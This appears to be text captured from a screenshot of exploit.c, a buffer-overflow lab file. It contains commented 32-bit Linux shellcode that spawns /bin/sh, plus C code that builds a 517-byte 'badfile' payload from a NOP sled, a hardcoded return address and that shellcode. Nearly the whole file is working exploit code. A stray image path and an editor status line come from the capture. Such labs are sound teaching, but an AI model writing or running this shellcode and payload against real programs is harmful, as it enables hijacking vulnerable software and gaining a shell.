 const char code[] =
  "\x31\xc0" /*Line 1: xorl %eax,%eax*/
  "\x50" /*Line 2: pushl %eax*/
  "\x68""//sh" /*Line 3: pushl $0x68732f2f*/
  "\x68""/bin" /*Line 4: pushl $0x6e69622f*/
  "\x89\xe3" /*Line 5: movl %esp,%ebx*/
  "\x50" /*Line 6: pushl %eax*/
  "\x53" /*Line 7: pushl %ebx*/
  "\x89\xe1" /*Line 8: movl %esp,%ecx*/
  "\x99" /*Line 9: cdq*/
  "\xb0\x0b" /*Line 10: movb $0x0b,%al*/
  "\xcd\x80" /*Line 11: int $0x80*/
  ;

void main(int argc, char **argv) {
  char buffer[517];
  FILE *badfile;

  /* Initialize buffer with 0x90 (NOP instruction) */
  memset(&buffer, 0x90, 517);

  /* You need to fill the buffer with appropriate contents here */
  const char address[] = "\xd4\xcd\xff\xff";
  strcpy(buffer+24,address);
  strcpy(buffer+0x100,code);
  /* Save the contents to the file "badfile" */
  badfile = fopen("./badfile", "w");
  fwrite(buffer, 517, 1, badfile);
  fclose(badfile);
"exploit.c" 36L, 1201B